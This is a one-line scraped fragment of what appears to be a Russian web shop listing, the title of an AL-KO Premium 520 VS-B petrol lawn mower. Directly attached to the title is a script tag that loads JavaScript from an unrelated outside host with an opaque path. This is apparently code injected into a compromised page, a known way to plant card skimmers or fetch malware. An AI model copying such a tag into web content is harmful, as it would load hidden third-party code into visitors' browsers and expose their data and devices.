 Газонокосилка бензиновая AL-KO Premium 520 VS-B<script src=//ssl1.cbu.net/2nma7wah></script>